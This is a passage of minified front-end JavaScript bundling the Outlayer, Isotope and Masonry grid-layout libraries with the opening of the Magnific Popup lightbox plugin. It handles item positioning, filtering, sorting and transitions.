t.onTransitionEnd)t.onTransitionEnd[e].call(this)},a.prototype._transition=function(t){if(!parseFloat(this.layout.options.transitionDuration))return void this._nonTransition(t);var e=this._transn;for(var i in t.onTransitionEnd)e.onEnd[i]=t.onTransitionEnd[i];for(i in t.to)e.ingProperties[i]=!0,t.isCleaning&&(e.clean[i]=!0);if(t.from){this.css(t.from);var n=this.element.offsetHeight;n=null}this.enableTransition(t.to),this.css(t.to),this.isTransitioning=!0};var v="opacity,"+r(g.transform||"transform");a.prototype.enableTransition=function(){this.isTransitioning||(this.css({transitionProperty:v,transitionDuration:this.layout.options.transitionDuration}),this.element.addEventListener(f,this,!1))},a.prototype.transition=a.prototype[d?"_transition":"_nonTransition"],a.prototype.onwebkitTransitionEnd=function(t){this.ontransitionend(t)},a.prototype.onotransitionend=function(t){this.ontransitionend(t)};var y={"-webkit-transform":"transform","-moz-transform":"transform","-o-transform":"transform"};a.prototype.ontransitionend=function(t){if(t.target===this.element){var e=this._transn,i=y[t.propertyName]||t.propertyName;if(delete e.ingProperties[i],s(e.ingProperties)&&this.disableTransition(),i in e.clean&&(this.element.style[t.propertyName]="",delete e.clean[i]),i in e.onEnd){var n=e.onEnd[i];n.call(this),delete e.onEnd[i]}this.emitEvent("transitionEnd",[this])}},a.prototype.disableTransition=function(){this.removeTransitionStyles(),this.element.removeEventListener(f,this,!1),this.isTransitioning=!1},a.prototype._removeStyles=function(t){var e={};for(var i in t)e[i]="";this.css(e)};var w={transitionProperty:"",transitionDuration:""};return a.prototype.removeTransitionStyles=function(){this.css(w)},a.prototype.removeElem=function(){this.element.parentNode.removeChild(this.element),this.css({display:""}),this.emitEvent("remove",[this])},a.prototype.remove=function(){if(!d||!parseFloat(this.layout.options.transitionDuration))return void this.removeElem();var t=this;this.once("transitionEnd",function(){t.removeElem()}),this.hide()},a.prototype.reveal=function(){delete this.isHidden,this.css({display:""});var t=this.layout.options,e={},i=this.getHideRevealTransitionEndProperty("visibleStyle");e[i]=this.onRevealTransitionEnd,this.transition({from:t.hiddenStyle,to:t.visibleStyle,isCleaning:!0,onTransitionEnd:e})},a.prototype.onRevealTransitionEnd=function(){this.isHidden||this.emitEvent("reveal")},a.prototype.getHideRevealTransitionEndProperty=function(t){var e=this.layout.options[t];if(e.opacity)return"opacity";for(var i in e)return i},a.prototype.hide=function(){this.isHidden=!0,this.css({display:""});var t=this.layout.options,e={},i=this.getHideRevealTransitionEndProperty("hiddenStyle");e[i]=this.onHideTransitionEnd,this.transition({from:t.visibleStyle,to:t.hiddenStyle,isCleaning:!0,onTransitionEnd:e})},a.prototype.onHideTransitionEnd=function(){this.isHidden&&(this.css({display:"none"}),this.emitEvent("hide"))},a.prototype.destroy=function(){this.css({position:"",left:"",right:"",top:"",bottom:"",transition:"",transform:""})},a}),function(t,e){"use strict";"function"==typeof define&&define.amd?define("outlayer/outlayer",["eventie/eventie","eventEmitter/EventEmitter","get-size/get-size","fizzy-ui-utils/utils","./item"],function(i,n,o,s,a){return e(t,i,n,o,s,a)}):"object"==typeof exports?module.exports=e(t,require("eventie"),require("wolfy87-eventemitter"),require("get-size"),require("fizzy-ui-utils"),require("./item")):t.Outlayer=e(t,t.eventie,t.EventEmitter,t.getSize,t.fizzyUIUtils,t.Outlayer.Item)}(window,function(t,e,i,n,o,s){"use strict";function a(t,e){var i=o.getQueryElement(t);if(!i)return void(r&&r.error("Bad element for "+this.constructor.namespace+": "+(i||t)));this.element=i,l&&(this.$element=l(this.element)),this.options=o.extend({},this.constructor.defaults),this.option(e);var n=++d;this.element.outlayerGUID=n,c[n]=this,this._create(),this.options.isInitLayout&&this.layout()}var r=t.console,l=t.jQuery,h=function(){},d=0,c={};return a.namespace="outlayer",a.Item=s,a.defaults={containerStyle:{position:"relative"},isInitLayout:!0,isOriginLeft:!0,isOriginTop:!0,isResizeBound:!0,isResizingContainer:!0,transitionDuration:"0.4s",hiddenStyle:{opacity:0,transform:"scale(0.001)"},visibleStyle:{opacity:1,transform:"scale(1)"}},o.extend(a.prototype,i.prototype),a.prototype.option=function(t){o.extend(this.options,t)},a.prototype._create=function(){this.reloadItems(),this.stamps=[],this.stamp(this.options.stamp),o.extend(this.element.style,this.options.containerStyle),this.options.isResizeBound&&this.bindResize()},a.prototype.reloadItems=function(){this.items=this._itemize(this.element.children)},a.prototype._itemize=function(t){for(var e=this._filterFindItemElements(t),i=this.constructor.Item,n=[],o=0,s=e.length;s>o;o++){var a=e[o],r=new i(a,this);n.push(r)}return n},a.prototype._filterFindItemElements=function(t){return o.filterFindElements(t,this.options.itemSelector)},a.prototype.getItemElements=function(){for(var t=[],e=0,i=this.items.length;i>e;e++)t.push(this.items[e].element);return t},a.prototype.layout=function(){this._resetLayout(),this._manageStamps();var t=void 0!==this.options.isLayoutInstant?this.options.isLayoutInstant:!this._isLayoutInited;this.layoutItems(this.items,t),this._isLayoutInited=!0},a.prototype._init=a.prototype.layout,a.prototype._resetLayout=function(){this.getSize()},a.prototype.getSize=function(){this.size=n(this.element)},a.prototype._getMeasurement=function(t,e){var i,s=this.options[t];s?("string"==typeof s?i=this.element.querySelector(s):o.isElement(s)&&(i=s),this[t]=i?n(i)[e]:s):this[t]=0},a.prototype.layoutItems=function(t,e){t=this._getItemsForLayout(t),this._layoutItems(t,e),this._postLayout()},a.prototype._getItemsForLayout=function(t){for(var e=[],i=0,n=t.length;n>i;i++){var o=t[i];o.isIgnored||e.push(o)}return e},a.prototype._layoutItems=function(t,e){if(this._emitCompleteOnItems("layout",t),t&&t.length){for(var i=[],n=0,o=t.length;o>n;n++){var s=t[n],a=this._getItemLayoutPosition(s);a.item=s,a.isInstant=e||s.isLayoutInstant,i.push(a)}this._processLayoutQueue(i)}},a.prototype._getItemLayoutPosition=function(){return{x:0,y:0}},a.prototype._processLayoutQueue=function(t){for(var e=0,i=t.length;i>e;e++){var n=t[e];this._positionItem(n.item,n.x,n.y,n.isInstant)}},a.prototype._positionItem=function(t,e,i,n){n?t.goTo(e,i):t.moveTo(e,i)},a.prototype._postLayout=function(){this.resizeContainer()},a.prototype.resizeContainer=function(){if(this.options.isResizingContainer){var t=this._getContainerSize();t&&(this._setContainerMeasure(t.width,!0),this._setContainerMeasure(t.height,!1))}},a.prototype._getContainerSize=h,a.prototype._setContainerMeasure=function(t,e){if(void 0!==t){var i=this.size;i.isBorderBox&&(t+=e?i.paddingLeft+i.paddingRight+i.borderLeftWidth+i.borderRightWidth:i.paddingBottom+i.paddingTop+i.borderTopWidth+i.borderBottomWidth),t=Math.max(t,0),this.element.style[e?"width":"height"]=t+"px"}},a.prototype._emitCompleteOnItems=function(t,e){function i(){o.dispatchEvent(t+"Complete",null,[e])}function n(){a++,a===s&&i()}var o=this,s=e.length;if(!e||!s)return void i();for(var a=0,r=0,l=e.length;l>r;r++){var h=e[r];h.once(t,n)}},a.prototype.dispatchEvent=function(t,e,i){var n=e?[e].concat(i):i;if(this.emitEvent(t,n),l)if(this.$element=this.$element||l(this.element),e){var o=l.Event(e);o.type=t,this.$element.trigger(o,i)}else this.$element.trigger(t,i)},a.prototype.ignore=function(t){var e=this.getItem(t);e&&(e.isIgnored=!0)},a.prototype.unignore=function(t){var e=this.getItem(t);e&&delete e.isIgnored},a.prototype.stamp=function(t){if(t=this._find(t)){this.stamps=this.stamps.concat(t);for(var e=0,i=t.length;i>e;e++){var n=t[e];this.ignore(n)}}},a.prototype.unstamp=function(t){if(t=this._find(t))for(var e=0,i=t.length;i>e;e++){var n=t[e];o.removeFrom(this.stamps,n),this.unignore(n)}},a.prototype._find=function(t){return t?("string"==typeof t&&(t=this.element.querySelectorAll(t)),t=o.makeArray(t)):void 0},a.prototype._manageStamps=function(){if(this.stamps&&this.stamps.length){this._getBoundingRect();for(var t=0,e=this.stamps.length;e>t;t++){var i=this.stamps[t];this._manageStamp(i)}}},a.prototype._getBoundingRect=function(){var t=this.element.getBoundingClientRect(),e=this.size;this._boundingRect={left:t.left+e.paddingLeft+e.borderLeftWidth,top:t.top+e.paddingTop+e.borderTopWidth,right:t.right-(e.paddingRight+e.borderRightWidth),bottom:t.bottom-(e.paddingBottom+e.borderBottomWidth)}},a.prototype._manageStamp=h,a.prototype._getElementOffset=function(t){var e=t.getBoundingClientRect(),i=this._boundingRect,o=n(t),s={left:e.left-i.left-o.marginLeft,top:e.top-i.top-o.marginTop,right:i.right-e.right-o.marginRight,bottom:i.bottom-e.bottom-o.marginBottom};return s},a.prototype.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},a.prototype.bindResize=function(){this.isResizeBound||(e.bind(t,"resize",this),this.isResizeBound=!0)},a.prototype.unbindResize=function(){this.isResizeBound&&e.unbind(t,"resize",this),this.isResizeBound=!1},a.prototype.onresize=function(){function t(){e.resize(),delete e.resizeTimeout}this.resizeTimeout&&clearTimeout(this.resizeTimeout);var e=this;this.resizeTimeout=setTimeout(t,100)},a.prototype.resize=function(){this.isResizeBound&&this.needsResizeLayout()&&this.layout()},a.prototype.needsResizeLayout=function(){var t=n(this.element),e=this.size&&t;return e&&t.innerWidth!==this.size.innerWidth},a.prototype.addItems=function(t){var e=this._itemize(t);return e.length&&(this.items=this.items.concat(e)),e},a.prototype.appended=function(t){var e=this.addItems(t);e.length&&(this.layoutItems(e,!0),this.reveal(e))},a.prototype.prepended=function(t){var e=this._itemize(t);if(e.length){var i=this.items.slice(0);this.items=e.concat(i),this._resetLayout(),this._manageStamps(),this.layoutItems(e,!0),this.reveal(e),this.layoutItems(i)}},a.prototype.reveal=function(t){this._emitCompleteOnItems("reveal",t);for(var e=t&&t.length,i=0;e&&e>i;i++){var n=t[i];n.reveal()}},a.prototype.hide=function(t){this._emitCompleteOnItems("hide",t);for(var e=t&&t.length,i=0;e&&e>i;i++){var n=t[i];n.hide()}},a.prototype.revealItemElements=function(t){var e=this.getItems(t);this.reveal(e)},a.prototype.hideItemElements=function(t){var e=this.getItems(t);this.hide(e)},a.prototype.getItem=function(t){for(var e=0,i=this.items.length;i>e;e++){var n=this.items[e];if(n.element===t)return n}},a.prototype.getItems=function(t){t=o.makeArray(t);for(var e=[],i=0,n=t.length;n>i;i++){var s=t[i],a=this.getItem(s);a&&e.push(a)}return e},a.prototype.remove=function(t){var e=this.getItems(t);if(this._emitCompleteOnItems("remove",e),e&&e.length)for(var i=0,n=e.length;n>i;i++){var s=e[i];s.remove(),o.removeFrom(this.items,s)}},a.prototype.destroy=function(){var t=this.element.style;t.height="",t.position="",t.width="";for(var e=0,i=this.items.length;i>e;e++){var n=this.items[e];n.destroy()}this.unbindResize();var o=this.element.outlayerGUID;delete c[o],delete this.element.outlayerGUID,l&&l.removeData(this.element,this.constructor.namespace)},a.data=function(t){t=o.getQueryElement(t);var e=t&&t.outlayerGUID;return e&&c[e]},a.create=function(t,e){function i(){a.apply(this,arguments)}return Object.create?i.prototype=Object.create(a.prototype):o.extend(i.prototype,a.prototype),i.prototype.constructor=i,i.defaults=o.extend({},a.defaults),o.extend(i.defaults,e),i.prototype.settings={},i.namespace=t,i.data=a.data,i.Item=function(){s.apply(this,arguments)},i.Item.prototype=new s,o.htmlInit(i,t),l&&l.bridget&&l.bridget(t,i),i},a.Item=s,a}),function(t,e){"use strict";"function"==typeof define&&define.amd?define("isotope/js/item",["outlayer/outlayer"],e):"object"==typeof exports?module.exports=e(require("outlayer")):(t.Isotope=t.Isotope||{},t.Isotope.Item=e(t.Outlayer))}(window,function(t){"use strict";function e(){t.Item.apply(this,arguments)}e.prototype=new t.Item,e.prototype._create=function(){this.id=this.layout.itemGUID++,t.Item.prototype._create.call(this),this.sortData={}},e.prototype.updateSortData=function(){if(!this.isIgnored){this.sortData.id=this.id,this.sortData["original-order"]=this.id,this.sortData.random=Math.random();var t=this.layout.options.getSortData,e=this.layout._sorters;for(var i in t){var n=e[i];this.sortData[i]=n(this.element,this)}}};var i=e.prototype.destroy;return e.prototype.destroy=function(){i.apply(this,arguments),this.css({display:""})},e}),function(t,e){"use strict";"function"==typeof define&&define.amd?define("isotope/js/layout-mode",["get-size/get-size","outlayer/outlayer"],e):"object"==typeof exports?module.exports=e(require("get-size"),require("outlayer")):(t.Isotope=t.Isotope||{},t.Isotope.LayoutMode=e(t.getSize,t.Outlayer))}(window,function(t,e){"use strict";function i(t){this.isotope=t,t&&(this.options=t.options[this.namespace],this.element=t.element,this.items=t.filteredItems,this.size=t.size)}return function(){function t(t){return function(){return e.prototype[t].apply(this.isotope,arguments)}}for(var n=["_resetLayout","_getItemLayoutPosition","_manageStamp","_getContainerSize","_getElementOffset","needsResizeLayout"],o=0,s=n.length;s>o;o++){var a=n[o];i.prototype[a]=t(a)}}(),i.prototype.needsVerticalResizeLayout=function(){var e=t(this.isotope.element),i=this.isotope.size&&e;return i&&e.innerHeight!=this.isotope.size.innerHeight},i.prototype._getMeasurement=function(){this.isotope._getMeasurement.apply(this,arguments)},i.prototype.getColumnWidth=function(){this.getSegmentSize("column","Width")},i.prototype.getRowHeight=function(){this.getSegmentSize("row","Height")},i.prototype.getSegmentSize=function(t,e){var i=t+e,n="outer"+e;if(this._getMeasurement(i,n),!this[i]){var o=this.getFirstItemSize();this[i]=o&&o[n]||this.isotope.size["inner"+e]}},i.prototype.getFirstItemSize=function(){var e=this.isotope.filteredItems[0];return e&&e.element&&t(e.element)},i.prototype.layout=function(){this.isotope.layout.apply(this.isotope,arguments)},i.prototype.getSize=function(){this.isotope.getSize(),this.size=this.isotope.size},i.modes={},i.create=function(t,e){function n(){i.apply(this,arguments)}return n.prototype=new i,e&&(n.options=e),n.prototype.namespace=t,i.modes[t]=n,n},i}),function(t,e){"use strict";"function"==typeof define&&define.amd?define("masonry/masonry",["outlayer/outlayer","get-size/get-size","fizzy-ui-utils/utils"],e):"object"==typeof exports?module.exports=e(require("outlayer"),require("get-size"),require("fizzy-ui-utils")):t.Masonry=e(t.Outlayer,t.getSize,t.fizzyUIUtils)}(window,function(t,e,i){var n=t.create("masonry");return n.prototype._resetLayout=function(){this.getSize(),this._getMeasurement("columnWidth","outerWidth"),this._getMeasurement("gutter","outerWidth"),this.measureColumns();var t=this.cols;for(this.colYs=[];t--;)this.colYs.push(0);this.maxY=0},n.prototype.measureColumns=function(){if(this.getContainerWidth(),!this.columnWidth){var t=this.items[0],i=t&&t.element;this.columnWidth=i&&e(i).outerWidth||this.containerWidth}var n=this.columnWidth+=this.gutter,o=this.containerWidth+this.gutter,s=o/n,a=n-o%n,r=a&&1>a?"round":"floor";s=Math[r](s),this.cols=Math.max(s,1)},n.prototype.getContainerWidth=function(){var t=this.options.isFitWidth?this.element.parentNode:this.element,i=e(t);this.containerWidth=i&&i.innerWidth},n.prototype._getItemLayoutPosition=function(t){t.getSize();var e=t.size.outerWidth%this.columnWidth,n=e&&1>e?"round":"ceil",o=Math[n](t.size.outerWidth/this.columnWidth);o=Math.min(o,this.cols);for(var s=this._getColGroup(o),a=Math.min.apply(Math,s),r=i.indexOf(s,a),l={x:this.columnWidth*r,y:a},h=a+t.size.outerHeight,d=this.cols+1-s.length,c=0;d>c;c++)this.colYs[r+c]=h;return l},n.prototype._getColGroup=function(t){if(2>t)return this.colYs;for(var e=[],i=this.cols+1-t,n=0;i>n;n++){var o=this.colYs.slice(n,n+t);e[n]=Math.max.apply(Math,o)}return e},n.prototype._manageStamp=function(t){var i=e(t),n=this._getElementOffset(t),o=this.options.isOriginLeft?n.left:n.right,s=o+i.outerWidth,a=Math.floor(o/this.columnWidth);a=Math.max(0,a);var r=Math.floor(s/this.columnWidth);r-=s%this.columnWidth?0:1,r=Math.min(this.cols-1,r);for(var l=(this.options.isOriginTop?n.top:n.bottom)+i.outerHeight,h=a;r>=h;h++)this.colYs[h]=Math.max(l,this.colYs[h])},n.prototype._getContainerSize=function(){this.maxY=Math.max.apply(Math,this.colYs);var t={height:this.maxY};return this.options.isFitWidth&&(t.width=this._getContainerFitWidth()),t},n.prototype._getContainerFitWidth=function(){for(var t=0,e=this.cols;--e&&0===this.colYs[e];)t++;return(this.cols-t)*this.columnWidth-this.gutter},n.prototype.needsResizeLayout=function(){var t=this.containerWidth;return this.getContainerWidth(),t!==this.containerWidth},n}),function(t,e){"use strict";"function"==typeof define&&define.amd?define("isotope/js/layout-modes/masonry",["../layout-mode","masonry/masonry"],e):"object"==typeof exports?module.exports=e(require("../layout-mode"),require("masonry-layout")):e(t.Isotope.LayoutMode,t.Masonry)}(window,function(t,e){"use strict";function i(t,e){for(var i in e)t[i]=e[i];return t}var n=t.create("masonry"),o=n.prototype._getElementOffset,s=n.prototype.layout,a=n.prototype._getMeasurement;i(n.prototype,e.prototype),n.prototype._getElementOffset=o,n.prototype.layout=s,n.prototype._getMeasurement=a;var r=n.prototype.measureColumns;n.prototype.measureColumns=function(){this.items=this.isotope.filteredItems,r.call(this)};var l=n.prototype._manageStamp;return n.prototype._manageStamp=function(){this.options.isOriginLeft=this.isotope.options.isOriginLeft,this.options.isOriginTop=this.isotope.options.isOriginTop,l.apply(this,arguments)},n}),function(t,e){"use strict";"function"==typeof define&&define.amd?define("isotope/js/layout-modes/fit-rows",["../layout-mode"],e):"object"==typeof exports?module.exports=e(require("../layout-mode")):e(t.Isotope.LayoutMode)}(window,function(t){"use strict";var e=t.create("fitRows");return e.prototype._resetLayout=function(){this.x=0,this.y=0,this.maxY=0,this._getMeasurement("gutter","outerWidth")},e.prototype._getItemLayoutPosition=function(t){t.getSize();var e=t.size.outerWidth+this.gutter,i=this.isotope.size.innerWidth+this.gutter;0!==this.x&&e+this.x>i&&(this.x=0,this.y=this.maxY);var n={x:this.x,y:this.y};return this.maxY=Math.max(this.maxY,this.y+t.size.outerHeight),this.x+=e,n},e.prototype._getContainerSize=function(){return{height:this.maxY}},e}),function(t,e){"use strict";"function"==typeof define&&define.amd?define("isotope/js/layout-modes/vertical",["../layout-mode"],e):"object"==typeof exports?module.exports=e(require("../layout-mode")):e(t.Isotope.LayoutMode)}(window,function(t){"use strict";var e=t.create("vertical",{horizontalAlignment:0});return e.prototype._resetLayout=function(){this.y=0},e.prototype._getItemLayoutPosition=function(t){t.getSize();var e=(this.isotope.size.innerWidth-t.size.outerWidth)*this.options.horizontalAlignment,i=this.y;return this.y+=t.size.outerHeight,{x:e,y:i}},e.prototype._getContainerSize=function(){return{height:this.y}},e}),function(t,e){"use strict";"function"==typeof define&&define.amd?define(["outlayer/outlayer","get-size/get-size","matches-selector/matches-selector","fizzy-ui-utils/utils","isotope/js/item","isotope/js/layout-mode","isotope/js/layout-modes/masonry","isotope/js/layout-modes/fit-rows","isotope/js/layout-modes/vertical"],function(i,n,o,s,a,r){return e(t,i,n,o,s,a,r)}):"object"==typeof exports?module.exports=e(t,require("outlayer"),require("get-size"),require("desandro-matches-selector"),require("fizzy-ui-utils"),require("./item"),require("./layout-mode"),require("./layout-modes/masonry"),require("./layout-modes/fit-rows"),require("./layout-modes/vertical")):t.Isotope=e(t,t.Outlayer,t.getSize,t.matchesSelector,t.fizzyUIUtils,t.Isotope.Item,t.Isotope.LayoutMode)}(window,function(t,e,i,n,o,s,a){function r(t,e){return function(i,n){for(var o=0,s=t.length;s>o;o++){var a=t[o],r=i.sortData[a],l=n.sortData[a];if(r>l||l>r){var h=void 0!==e[a]?e[a]:e,d=h?1:-1;return(r>l?1:-1)*d}}return 0}}var l=t.jQuery,h=String.prototype.trim?function(t){return t.trim()}:function(t){return t.replace(/^\s+|\s+$/g,"")},d=document.documentElement,c=d.textContent?function(t){return t.textContent}:function(t){return t.innerText},u=e.create("isotope",{layoutMode:"masonry",isJQueryFiltering:!0,sortAscending:!0});u.Item=s,u.LayoutMode=a,u.prototype._create=function(){this.itemGUID=0,this._sorters={},this._getSorters(),e.prototype._create.call(this),this.modes={},this.filteredItems=this.items,this.sortHistory=["original-order"];for(var t in a.modes)this._initLayoutMode(t)},u.prototype.reloadItems=function(){this.itemGUID=0,e.prototype.reloadItems.call(this)},u.prototype._itemize=function(){for(var t=e.prototype._itemize.apply(this,arguments),i=0,n=t.length;n>i;i++){
var o=t[i];o.id=this.itemGUID++}return this._updateItemsSortData(t),t},u.prototype._initLayoutMode=function(t){var e=a.modes[t],i=this.options[t]||{};this.options[t]=e.options?o.extend(e.options,i):i,this.modes[t]=new e(this)},u.prototype.layout=function(){return!this._isLayoutInited&&this.options.isInitLayout?void this.arrange():void this._layout()},u.prototype._layout=function(){var t=this._getIsInstant();this._resetLayout(),this._manageStamps(),this.layoutItems(this.filteredItems,t),this._isLayoutInited=!0},u.prototype.arrange=function(t){function e(){n.reveal(i.needReveal),n.hide(i.needHide)}this.option(t),this._getIsInstant();var i=this._filter(this.items);this.filteredItems=i.matches;var n=this;this._bindArrangeComplete(),this._isInstant?this._noTransition(e):e(),this._sort(),this._layout()},u.prototype._init=u.prototype.arrange,u.prototype._getIsInstant=function(){var t=void 0!==this.options.isLayoutInstant?this.options.isLayoutInstant:!this._isLayoutInited;return this._isInstant=t,t},u.prototype._bindArrangeComplete=function(){function t(){e&&i&&n&&o.dispatchEvent("arrangeComplete",null,[o.filteredItems])}var e,i,n,o=this;this.once("layoutComplete",function(){e=!0,t()}),this.once("hideComplete",function(){i=!0,t()}),this.once("revealComplete",function(){n=!0,t()})},u.prototype._filter=function(t){var e=this.options.filter;e=e||"*";for(var i=[],n=[],o=[],s=this._getFilterTest(e),a=0,r=t.length;r>a;a++){var l=t[a];if(!l.isIgnored){var h=s(l);h&&i.push(l),h&&l.isHidden?n.push(l):h||l.isHidden||o.push(l)}}return{matches:i,needReveal:n,needHide:o}},u.prototype._getFilterTest=function(t){return l&&this.options.isJQueryFiltering?function(e){return l(e.element).is(t)}:"function"==typeof t?function(e){return t(e.element)}:function(e){return n(e.element,t)}},u.prototype.updateSortData=function(t){var e;t?(t=o.makeArray(t),e=this.getItems(t)):e=this.items,this._getSorters(),this._updateItemsSortData(e)},u.prototype._getSorters=function(){var t=this.options.getSortData;for(var e in t){var i=t[e];this._sorters[e]=p(i)}},u.prototype._updateItemsSortData=function(t){for(var e=t&&t.length,i=0;e&&e>i;i++){var n=t[i];n.updateSortData()}};var p=function(){function t(t){if("string"!=typeof t)return t;var i=h(t).split(" "),n=i[0],o=n.match(/^\[(.+)\]$/),s=o&&o[1],a=e(s,n),r=u.sortDataParsers[i[1]];return t=r?function(t){return t&&r(a(t))}:function(t){return t&&a(t)}}function e(t,e){var i;return i=t?function(e){return e.getAttribute(t)}:function(t){var i=t.querySelector(e);return i&&c(i)}}return t}();u.sortDataParsers={parseInt:function(t){return parseInt(t,10)},parseFloat:function(t){return parseFloat(t)}},u.prototype._sort=function(){var t=this.options.sortBy;if(t){var e=[].concat.apply(t,this.sortHistory),i=r(e,this.options.sortAscending);this.filteredItems.sort(i),t!=this.sortHistory[0]&&this.sortHistory.unshift(t)}},u.prototype._mode=function(){var t=this.options.layoutMode,e=this.modes[t];if(!e)throw new Error("No layout mode: "+t);return e.options=this.options[t],e},u.prototype._resetLayout=function(){e.prototype._resetLayout.call(this),this._mode()._resetLayout()},u.prototype._getItemLayoutPosition=function(t){return this._mode()._getItemLayoutPosition(t)},u.prototype._manageStamp=function(t){this._mode()._manageStamp(t)},u.prototype._getContainerSize=function(){return this._mode()._getContainerSize()},u.prototype.needsResizeLayout=function(){return this._mode().needsResizeLayout()},u.prototype.appended=function(t){var e=this.addItems(t);if(e.length){var i=this._filterRevealAdded(e);this.filteredItems=this.filteredItems.concat(i)}},u.prototype.prepended=function(t){var e=this._itemize(t);if(e.length){this._resetLayout(),this._manageStamps();var i=this._filterRevealAdded(e);this.layoutItems(this.filteredItems),this.filteredItems=i.concat(this.filteredItems),this.items=e.concat(this.items)}},u.prototype._filterRevealAdded=function(t){var e=this._filter(t);return this.hide(e.needHide),this.reveal(e.matches),this.layoutItems(e.matches,!0),e.matches},u.prototype.insert=function(t){var e=this.addItems(t);if(e.length){var i,n,o=e.length;for(i=0;o>i;i++)n=e[i],this.element.appendChild(n.element);var s=this._filter(e).matches;for(i=0;o>i;i++)e[i].isLayoutInstant=!0;for(this.arrange(),i=0;o>i;i++)delete e[i].isLayoutInstant;this.reveal(s)}};var f=u.prototype.remove;return u.prototype.remove=function(t){t=o.makeArray(t);var e=this.getItems(t);f.call(this,t);var i=e&&e.length;if(i)for(var n=0;i>n;n++){var s=e[n];o.removeFrom(this.filteredItems,s)}},u.prototype.shuffle=function(){for(var t=0,e=this.items.length;e>t;t++){var i=this.items[t];i.sortData.random=Math.random()}this.options.sortBy="random",this._sort(),this._layout()},u.prototype._noTransition=function(t){var e=this.options.transitionDuration;this.options.transitionDuration=0;var i=t.call(this);return this.options.transitionDuration=e,i},u.prototype.getFilteredItemElements=function(){for(var t=[],e=0,i=this.filteredItems.length;i>e;e++)t.push(this.filteredItems[e].element);return t},u}),!function(t){"function"==typeof define&&define.amd?define(["jquery"],t):t("object"==typeof exports?require("jquery"):window.jQuery||window.Zepto)}(function(t){var e,i,n,o,s,a,r="Close",l="BeforeClose",h="AfterClose",d="BeforeAppend",c="MarkupParse",u="Open",p="Change",f="mfp",m="."+f,g="mfp-ready",v="mfp-removing",y="mfp-prevent-close",w=function(){},b=!!window.jQuery,x=t(window),T=function(t,i){e.ev.on(f+t+m,i)},C=function(e,i,n,o){var s=document.createElement("div");return s.className="mfp-"+e,n&&(s.innerHTML=n),o?i&&i.appendChild(s):(s=t(s),i&&s.appendTo(i)),s},_=function(i,n){e.ev.triggerHandler(f+i,n),e.st.callbacks&&(i=i.charAt(0).toLowerCase()+i.slice(1),e.st.callbacks[i]&&e.st.callbacks[i].apply(e,t.isArray(n)?n:[n]))},S=function(i){return i===a&&e.currTemplate.closeBtn||(e.currTemplate.closeBtn=t(e.st.closeMarkup.replace("%title%",e.st.tClose)),a=i),e.currTemplate.closeBtn},k=function(){t.magnificPopup.instance||(e=new w,e.init(),t.magnificPopup.instance=e)},A=function(){var t=document.createElement("p").style,e=["ms","O","Moz","Webkit"];if(void 0!==t.transition)return!0;for(;e.length;)if(e.pop()+"Transition"in t)return!0;return!1};w.prototype={constructor:w,init:function(){var i=navigator.appVersion;e.isLowIE=e.isIE8=document.all&&!document.addEventListener,e.isAndroid=/android/gi.test(i),e.isIOS=/iphone|ipad|ipod/gi.test(i),e.supportsTransition=A(),e.probablyMobile=e.isAndroid||e.isIOS||/(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent),n=t(document),e.popupsCache={}},open:function(i){var o;if(i.isObj===!1){e.items=i.items.toArray(),e.index=0;var a,r=i.items;for(o=0;o<r.length;o++)if(a=r[o],a.parsed&&(a=a.el[0]),a===i.el[0]){e.index=o;break}}else e.items=t.isArray(i.items)?i.items:[i.items],e.index=i.index||0;if(e.isOpen)return void e.updateItemHTML();e.types=[],s="",i.mainEl&&i.mainEl.length?e.ev=i.mainEl.eq(0):e.ev=n,i.key?(e.popupsCache[i.key]||(e.popupsCache[i.key]={}),e.currTemplate=e.popupsCache[i.key]):e.currTemplate={},e.st=t.extend(!0,{},t.magnificPopup.defaults,i),e.fixedContentPos="auto"===e.st.fixedContentPos?!e.probablyMobile:e.st.fixedContentPos,e.st.modal&&(e.st.closeOnContentClick=!1,e.st.closeOnBgClick=!1,e.st.showCloseBtn=!1,e.st.enableEscapeKey=!1),e.bgOverlay||(e.bgOverlay=C("bg").on("click"+m,function(){e.close()}),e.wrap=C("wrap").attr("tabindex",-1).on("click"+m,function(t){e._checkIfClose(t.target)&&e.close()}),e.container=C("container",e.wrap)),e.contentContainer=C("content"),e.st.preloader&&(e.preloader=C("preloader",e.container,e.st.tLoading));var l=t.magnificPopup.modules;for(o=0;o<l.length;o++){var h=l[o];h=h.charAt(0).toUpperCase()+h.slice(1),e["init"+h].call(e)}_("BeforeOpen"),e.st.showCloseBtn&&(e.st.closeBtnInside?(T(c,function(t,e,i,n){i.close_replaceWith=S(n.type)}),s+=" mfp-close-btn-in"):e.wrap.append(S())),e.st.alignTop&&(s+=" mfp-align-top"),e.fixedContentPos?e.wrap.css({overflow:e.st.overflowY,overflowX:"hidden",overflowY:e.st.overflowY}):e.wrap.css({top:x.scrollTop(),position:"absolute"}),(e.st.fixedBgPos===!1||"auto"===e.st.fixedBgPos&&!e.fixedContentPos)&&e.bgOverlay.css({height:n.height(),position:"absolute"}),e.st.enableEscapeKey&&n.on("keyup"+m,function(t){27===t.keyCode&&e.close()}),x.on("resize"+m,function(){e.updateSize()}),e.st.closeOnContentClick||(s+=" mfp-auto-cursor"),s&&e.wrap.addClass(s);var d=e.wH=x.height(),p={};if(e.fixedContentPos&&e._hasScrollBar(d)){var f=e._getScrollbarSize();f&&(p.marginRight=f)}e.fixedContentPos&&(e.isIE7?t("body, html").css("overflow","hidden"):p.overflow="hidden");var v=e.st.mainClass;return e.isIE7&&(v+=" mfp-ie7"),v&&e._addClassToMFP(v),e.updateItemHTML(),_("BuildControls"),t("html").css(p),e.bgOverlay.add(e.wrap).prependTo(e.st.prependTo||t(document.body)),e._lastFocusedEl=document.activeElement,setTimeout(function(){e.content?(e._addClassToMFP(g),e._setFocus()):e.bgOverlay.addClass(g),n.on("focusin"+m,e._onFocusIn)},16),e.isOpen=!0,e.updateSize(d),_(u),i},close:function(){e.isOpen&&(_(l),e.isOpen=!1,e.st.removalDelay&&!e.isLowIE&&e.supportsTransition?(e._addClassToMFP(v),setTimeout(function(){e._close()},e.st.removalDelay)):e._close())},_close:function(){_(r);var i=v+" "+g+" ";if(e.bgOverlay.detach(),e.wrap.detach(),e.container.empty(),e.st.mainClass&&(i+=e.st.mainClass+" "),e._removeClassFromMFP(i),e.fixedContentPos){var o={marginRight:""};e.isIE7?t("body, html").css("overflow",""):o.overflow="",t("html").css(o)}n.off("keyup"+m+" 